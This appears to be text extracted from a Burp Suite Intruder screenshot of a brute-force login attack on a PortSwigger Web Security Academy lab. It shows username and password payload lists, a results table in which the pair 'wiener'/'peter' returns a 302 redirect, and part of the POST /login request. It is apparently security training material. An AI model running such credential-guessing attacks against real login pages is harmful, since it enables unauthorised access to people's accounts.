 Burp Project Intruder View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 15
Payload type: Simple list Request count: 195
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
wiener
admin
test
guest
info
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: /\=<>?+&*;:"{}|^`#
Attack Save Columns 4. Intruder attack of https://0ac2006c049cd7d5838014e2009200bb.web-security-academy...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
40 user 12345678 200 3587
41 administrator 12345678 200 3587
42 oracle 12345678 200 3587
43 ftp 12345678 200 3587
44 wiener 12345678 200 3587
45 shojib 12345678 200 3587
46 carlos peter 200 3587
47 root peter 200 3587
48 wiener peter 302 188
49 admin peter 200 3587
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac2006c049cd7d5838014e2009200bb.web-security-academy.net
3 Cookie: session=KoRLpzO6hf4m0SmvwoSgCc2sTgnkY1Oj
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac2006c049cd7d5838014e2009200bb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
? Search 0 highlights
Finished